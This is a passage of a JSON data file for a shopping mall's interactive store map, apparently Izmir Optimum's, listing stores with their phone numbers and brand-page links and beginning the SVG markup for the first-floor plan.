                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GUESS</div><a href=\\\"tel:02322738249\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 49</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/guess\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/guess"
            },
            {
                "id": "KE1_store_219",
                "title": "GÜRGENÇLER/APPLE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GÜRGENÇLER/APPLE</div><a href=\\\"tel:08503028595\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 302 85 95</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/gurgencler-apple\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/gurgencler-apple"
            },
            {
                "id": "KE1_store_222",
                "title": "H&M",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">H&M</div><a href=\\\"tel:‎02324652676\\\" style=\\\"color: #fff; font-size: 16px;\\\">‎0232 465 26 76</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/h-m\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/h-m"
            },
            {
                "id": "KE1_store_228",
                "title": "HAPPY MOON'S",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HAPPY MOON\\'S</div><a href=\\\"tel:05342070505\\\" style=\\\"color: #fff; font-size: 16px;\\\">0534 207 05 05</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/happy-moon-s\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/happy-moon-s"
            },
            {
                "id": "KE1_store_208",
                "title": "İPEKYOL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">İPEKYOL</div><a href=\\\"tel:02322738350\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 50</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/ipekyol\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/ipekyol"
            },
            {
                "id": "KE1_store_241",
                "title": "KAHVE DÜNYASI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KAHVE DÜNYASI</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/kahve-dunyasi\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/kahve-dunyasi"
            },
            {
                "id": "KE1_store_54",
                "title": "KIP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KIP</div><a href=\\\"tel:02322738505\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 85 05</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/kip\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/kip"
            },
            {
                "id": "KE1_store_49",
                "title": "KİĞILI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KİĞILI</div><a href=\\\"tel:02322738012\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 80 12</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/kigili\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/kigili"
            },
            {
                "id": "KE1_store_64A1",
                "title": "KOÇAK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KOÇAK</div><a href=\\\"tel:02322738280\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 80</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/kocak\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/kocak"
            },
            {
                "id": "KE1_store_68",
                "title": "KONYALI SAAT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KONYALI SAAT</div><a href=\\\"tel:08504202097\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 420 20 97</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/konyali-saat\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/konyali-saat"
            },
            {
                "id": "KE1_store_46",
                "title": "KOTON",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">KOTON</div><a href=\\\"tel:02322738429\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 84 29</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/koton\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/koton"
            },
            {
                "id": "KE1_store_201",
                "title": "LCW",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">LCW</div><a href=\\\"tel:02322738465\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 84 65</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/lcw\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/lcw"
            },
            {
                "id": "KE1_store_213",
                "title": "L'OCCITANE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">L\\'OCCITANE</div><a href=\\\"tel:05302602406\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 260 24 06</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/l-occitane\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/l-occitane"
            },
            {
                "id": "KE1_store_75A",
                "title": "MAD PARFUMEUR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MAD PARFUMEUR</div><a href=\\\"tel:05528961638\\\" style=\\\"color: #fff; font-size: 16px;\\\">0552 896 16 38</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/mad-parfumeur\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/mad-parfumeur"
            },
            {
                "id": "KE1_store_229",
                "title": "MADO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MADO</div><a href=\\\"tel:05303136848\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 313 68 48</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/mado\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/mado"
            },
            {
                "id": "KE1_store_39",
                "title": "MANGO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MANGO</div><a href=\\\"tel:02322738200\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/mango\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/mango"
            },
            {
                "id": "KE1_store_207",
                "title": "MUDO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">MUDO</div><a href=\\\"tel:02322738151\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 81 51</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/mudo\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/mudo"
            },
            {
                "id": "KE1_store_2041",
                "title": "NETWORK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">NETWORK</div><a href=\\\"tel:02325703647\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 570 36 47</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/network\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/network"
            },
            {
                "id": "KE1_store_38",
                "title": "OPMAR OPTİK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">OPMAR OPTİK</div><a href=\\\"tel:02322738022\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 80 22</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/opmar-optik\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/opmar-optik"
            },
            {
                "id": "KE1_store_235",
                "title": "PİQ CAFE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PİQ CAFE</div><a href=\\\"tel:05339134577\\\" style=\\\"color: #fff; font-size: 16px;\\\">0533 913 45 77</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/piq-cafe\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/piq-cafe"
            },
            {
                "id": "KE1_store_33",
                "title": "ÖZSÜT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ÖZSÜT</div><a href=\\\"tel:05432738357\\\" style=\\\"color: #fff; font-size: 16px;\\\">0543 273 83 57</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/ozsut\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/ozsut"
            },
            {
                "id": "KE1_store_56",
                "title": "PANDORA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PANDORA</div><a href=\\\"tel:02322738337\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 37</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/pandora\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/pandora"
            },
            {
                "id": "KE1_store_48",
                "title": "PENTİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PENTİ</div><a href=\\\"tel:02322738333\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 33</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/penti\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/penti"
            },
            {
                "id": "KE1_store_223",
                "title": "PENTİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PENTİ</div><a href=\\\"tel:02322738333\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 33</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/penti\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/penti"
            },
            {
                "id": "KE1_store_70",
                "title": "PIERRE CARDIN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PIERRE CARDIN</div><a href=\\\"tel:02322738017\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 80 17</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/pierre-cardin\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/pierre-cardin"
            },
            {
                "id": "KE1_store_242",
                "title": "REYHAN PASTANESİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">REYHAN PASTANESİ</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/reyhan-pastanesi\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/reyhan-pastanesi"
            },
            {
                "id": "KE1_store_57",
                "title": "SAAT & SAAT",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SAAT & SAAT</div><a href=\\\"tel:02322738393\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 93</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/saat-saat\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/saat-saat"
            },
            {
                "id": "KE1_store_238",
                "title": "SAAT&SAAT EXCLUSIVE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SAAT&SAAT EXCLUSIVE</div><a href=\\\"tel:02329703204\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 970 32 04</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/saat-saat-exclusive\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/saat-saat-exclusive"
            },
            {
                "id": "KE1_store_28",
                "title": "SAMSONITE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SAMSONITE</div><a href=\\\"tel:02322738010\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 80 10</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/samsonite\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/samsonite"
            },
            {
                "id": "KE1_store_237",
                "title": "SAMSUNG MOBILE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SAMSUNG MOBILE</div><a href=\\\"tel:05338900934\\\" style=\\\"color: #fff; font-size: 16px;\\\">0533 890 09 34</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/samsung-mobile\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/samsung-mobile"
            },
            {
                "id": "KE1_store_53",
                "title": "SARAR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SARAR</div><a href=\\\"tel:02322738275\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 75</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/sarar\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/sarar"
            },
            {
                "id": "KE1_store_233",
                "title": "SEVİL PARFÜMERİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SEVİL PARFÜMERİ</div><a href=\\\"tel:02322905592\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 290 55 92</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/sevil-parfumeri\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/sevil-parfumeri"
            },
            {
                "id": "KE1_store_215",
                "title": "SOLARİS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SOLARİS</div><a href=\\\"tel:02325023516\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 502 35 16</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/solaris\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/solaris"
            },
            {
                "id": "KE1_store_25",
                "title": "STARBUCKS 1",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">STARBUCKS 1</div><a href=\\\"tel:08502126262\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 212 6262</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/starbucks-1\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/starbucks-1"
            },
            {
                "id": "KE1_store_211",
                "title": "SUPERSTEP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUPERSTEP</div><a href=\\\"tel:05305558452\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 555 84 52</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/superstep\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/superstep"
            },
            {
                "id": "KE1_store_239",
                "title": "SWAROVSKİ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SWAROVSKİ</div><a href=\\\"tel:02323251555\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 325 15 55</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/swarovski\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/swarovski"
            },
            {
                "id": "KE1_store_27",
                "title": "CAMPER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CAMPER</div><a href=\\\"tel:02322738400\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 84 00</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/camper\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/camper"
            },
            {
                "id": "KE1_store_232",
                "title": "TAMER TANCA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TAMER TANCA</div><a href=\\\"tel:02323250062\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 325 00 62</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/tamer-tanca\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/tamer-tanca"
            },
            {
                "id": "KE1_store_34",
                "title": "TOMMY HILFIGER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TOMMY HILFIGER</div><a href=\\\"tel:02322738507\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 85 07</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/tommy-hilfiger\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/tommy-hilfiger"
            },
            {
                "id": "KE1_store_218",
                "title": "VAKKO BOUTİQUE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VAKKO BOUTİQUE</div><a href=\\\"tel:02322420091\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 242 00 91</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/vakko-boutique\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/vakko-boutique"
            },
            {
                "id": "KE1_store_220",
                "title": "W COLLECTION",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">W COLLECTION</div><a href=\\\"tel:02322420712\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 242 07 12</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/w-collection\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/w-collection"
            },
            {
                "id": "KE1_store_205",
                "title": "YARGICI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">YARGICI</div><a href=\\\"tel:02322738027\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 80 27</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/yargici\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/yargici"
            },
            {
                "id": "KE1_store_236",
                "title": "YOMUMU",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">YOMUMU</div><a href=\\\"tel:02323863273\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 386 32 73</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/yomumu\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/yomumu"
            },
            {
                "id": "KE1_store_36",
                "title": "YVES ROCHER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">YVES ROCHER</div><a href=\\\"tel:02322738317\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 17</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/yves-rocher\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/yves-rocher"
            }
        ]
    },
    {
        "id": "first_floor",
        "no": 1,
        "title": "1. Kat",
        "map": "<?xml version=\"1.0\" encoding=\"utf-8\"?><!-- Generator: Adobe Illustrator 30.1.0, SVG Export Plug-In . SVG Version: 9.03 Build 0)  --><svg version=\"1.0\" id=\"katman_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 5500 2225\" style=\"enable-background:new 0 0 5500 2225;\" xml:space=\"preserve\"><style type=\"text/css\">.st0{fill:#DBDBDB;stroke:#161616;stroke-width:3;stroke-miterlimit:10;}.st1{fill:#4C4C4C;}.st2{fill:#FF9D66;}.st3{fill:#B4D24B;}.st4{fill:#DBDBDB;}.st5{fill:#494948;}.st6{fill:none;stroke:#161616;stroke-width:2;stroke-miterlimit:10;}.st7{fill:#161616;}.st8{fill:none;stroke:#161616;stroke-miterlimit:10;}.st9{fill:#60C658;stroke:#161616;stroke-miterlimit:10;}.st10{fill:#9E6146;}.st11{fill:#898889;}</style><g id=\"floorbackup\"><path class=\"st0\" d=\"M5070,356.4c-95-2-127,57-127,57l-64.5,81.6c0,0-172-130.5-380.5-130.5l3-73.1c0,0-244-17-501,155c0,0-121,96-198,121l-21-43c0,0-262,152-527,25l-142.3-3l-0.1-39.9c-11-200-218.1-218.1-218.1-218.1h-1634v-67h-968v1658h226c273-242,528.2-95.4,528.2-95.4l5.1-8.6c258.7,164.7,549.8,163.5,549.8,163.5s258.8,14.8,458.8-103.8c200-118.7,424.7-77.3,424.7-77.3c195.3,19.3,333.9,176,333.9,176c78.6-149.3,175.4-117.3,175.4-117.3h134v-53.3c-36.7,10-101.3,10.7-101.3,10.7v-221.3h647v455h114c160.5,14,336-41,336-41l239.5,0.5l38.5-39v-25h255l95,95.5h548v-1642H5070V356.4z M1188.3,1306h-65.2c-26.5,28-64.1,45.4-105.7,45.4c-80.5,0-145.7-65.2-145.7-145.7s65.2-145.7,145.7-145.7c40.2,0,76.7,16.3,103,42.7l67.9,0.6L1188.3,1306L1188.3,1306z M1169.3,956.4c99.3-82,222-146.7,222-146.7l44.8,69.3c-73.2,23.3-215.4,138-215.4,138L1169.3,956.4z M1695.3,1497.1c-116,4-327.8-42.1-327.8-42.1v-71.6h327.8V1497.1z M1562,826l-25-74.6c55.3-25.7,218.7-50.5,218.7-50.5l14,78.5C1668.3,785.4,1562,826,1562,826z M2134.7,1433.5c-69.3,29.8-299.3,59.4-299.3,59.4v-109.5h299.3V1433.5z M2156.7,806.3c-156.7-35.4-316.2-33.2-316.2-33.2l-4.5-81.3c205.3,0.7,342,35.3,342,35.3L2156.7,806.3z M2758,1131.1h-63.7l-0.2,79.9c-34.3,23.3-75.6,36.9-120.2,36.9c-118.2,0-213.9-95.8-213.9-213.9s95.8-213.9,213.9-213.9c39.7,0,90.4,19.2,122.3,38.1v73.2h61.8L2758,1131.1L2758,1131.1z M3600.5,1118.9c0,0-12.4,16.9-48.8,22c-7.2,1-299.7,0-299.7,0c2-3,0-51,0-51s6-46.5,49-49h339.5L3600.5,1118.9z M4008.5,1091.1c0,0-4,46.2-55,50.2H3707l42-78.9c0,0,8.5-20,42.5-21.5h217V1091.1z M4732.5,1183.7H4643l-3.3,136.1c-58.7,30.3-111.9,48-169.2,48c-151.8,0-274.8-124.3-274.8-277.7s123-277.7,274.8-277.7c51,0,116.2,25,170.8,49.4v122.4h91.2V1183.7z\"/><path id=\"stores_1_\" class=\"st1\" d=\"M396.5,1135.9h410.7v124H396.5V1135.9z M396.5,1122.5h410.7v-117.3h-180V865.9H396.5V1122.5z M645.9,865.9h282.7v122H645.9V865.9z M943.2,987.9h136l59.3-56c0,0,45.3-40,70.7-57.3c25.3-17.3,35.3-20.7,35.3-20.7V242.6H393.2v610h550.7L943.2,987.9z M1266.5,701.9h43.4v110l-43.4,28V701.9z M1266.5,677.9h65.3v124.7c0,0,73.3-42,96-51.3s56-23.3,56-23.3V433.2h-217.3V677.9z M1505.9,433.2v287.3c0,0,49.3-18.7,68-22.7s32.7-6.7,32.7-6.7V433.2H1505.9L1505.9,433.2z M1628.5,433.2v250l86.7-19.3l89.3-10V323.2h-73.3v110H1628.5L1628.5,433.2z M1839.2,323.2h110.7v328h-110.7V323.2z M1969.9,323.2v328h56l40,6V396.5h-31.4v-73.3H1969.9z M2224.5,395.2v296.7c0,0,46,13.3,65.3,20s30.7,10.7,30.7,10.7V395.2H2224.5L2224.5,395.2z M2457.2,395.2h87.3v379.3h-87.3V395.2z M2565.2,454.5h213.3v234.7l-72,112.7l-34.6-16.7l-53.4-10.7h-53.3V454.5z M2341.7,1745.6c61-9.9,120,1.2,120,1.2v-51.5c0,0,67,0.8,71,0.9l-1-221l1-152l-53,35l-64,34.5l-74,37.5V1745.6z M2319.2,1746.1v-306.4l-101.5,38.5v263v20.2C2271.7,1749.3,2315.7,1746.1,2319.2,1746.1z M2195.2,1768.1v-283.9l-115,34.5v297.9C2129.2,1785.4,2195.2,1768.1,2195.2,1768.1z M2057.2,1829.1v-303.9l-87,16v331.1C2016.2,1856.8,2057.2,1829.1,2057.2,1829.1z M1476.2,1540.2l-107.5-25.5v176h107.5V1540.2z M1324.2,1505.7l-58.5-18v203h58.5V1505.7z M1243.7,1482.2l-57-21v244l-32.5,43l104.5,50v21.5h51.5v-107.5h-66.5V1482.2z M1163.7,1451.2v245l-27,42l-68.5-42.5l-40,76l-103-34.5v-325.5h109.5l40,10.5l51.5,14.5L1163.7,1451.2z M901.7,1411.7h-94.5v-99.5H443.7v558.4h73.5l55.5-43l55.5-36.5l34.7-15.8l54-23.3l60.8-14.2l62.5-7.5l61.5,2V1411.7z M1244.5,1082.7l39.7-32.5l36-28l40-26.5v184h-115.7V1082.7z M1244.5,1204.2h115.7v137.5h-115.7V1204.2z M1382.7,982.2c0,0,44-26.5,62-35.5s32-16,32-16v411h-94V982.2z M1498.2,922.2c0,0,40-18,60-25s40.5-14.5,40.5-14.5v183.5h-100.5V922.2z M1745.2,845.2c0,0,28.3-7,59.2-9c30.8-2,50.3-4,50.3-4v182h-109.5V845.2z M1854.2,832.2l45.5-2.5l50.2,2.5v234h-75.2v-52h-20.5V832.2z M1972.2,832.2l65,6l34.5,6.5v221.5h-99.5V832.2z M2094.7,849.2c0,0,38,6.5,60,12s41.5,12.5,41.5,12.5v474.5h-101.5V849.2z M2218.2,878.2c0,0,70,24,100,37s37.5,16.5,37.5,16.5s-10,21-12,29.5s-5.5,15.5-5.5,15.5h-120V878.2z M2218.2,1000.7v85.5h112.5c0,0-0.5-27.5,0-49.5s0-36,0-36L2218.2,1000.7L2218.2,1000.7z M2338.2,1108.2l12,38.5l13.5,30l24.5,33h-170v-101.5H2338.2z M2385.2,1232.7l-101.5,95.5v-95.5H2385.2z M2218.2,1232.7h43v115.5h-43V1232.7z M1972.2,1108.2h92v240h-92V1108.2z M1846.7,1108.2h103.2v240h-103.2V1108.2z M1615.2,1217.2h65v124.5h-65V1217.2z M1723.7,1411.7h65v63.5h-65V1411.7z M1680.2,1194.2v-93l-182-2.5l-0.1,243h95.6v-146L1680.2,1194.2z M1737.2,1556.2h109.5v344.5c0,0-43.8,16.4-109.5,21.9V1556.2z M1867.7,1556.2l82.2-11.5l3.6,329.9c0,0-30.3,12.5-85.8,26.5L1867.7,1556.2L1867.7,1556.2z M2551.7,1316.2h71.5c0,0,78.5-17.5,100.5-35.8s44.5-36.8,44.5-36.8v506.6c0,0-132.4-41-171.9-44.5s-44.6-2.5-44.6-2.5V1316.2z M3239.2,1203.3h94v311.9h-94V1203.3z M3193.9,1204.7h35.3v83.4h-35.3V1204.7z M3444.2,1203.3v311.9h-99v-311.9H3444.2z M3558.2,1203.3v311.9h-99v-311.9H3558.2z M3679.2,1203.3v311.9h-113v-311.9H3679.2z M3804.5,1203.3v311.9h-104.3v-311.9H3804.5z M3816.9,1203.3h192.3v576.9h-217v-248.3h24.7V1203.3z M4018.2,1203.3h113c0,0,51,81.9,65,93.9s61,62,61,62l-20,26v525c0,0-94,48-119,55s-100,22-100,22L4018.2,1203.3L4018.2,1203.3z M4009.2,1987.2l-216,17v-208h216V1987.2z M4266.2,1368.2c0,0,32,27,51,33s30,7,30,7v139h-99v-158L4266.2,1368.2z 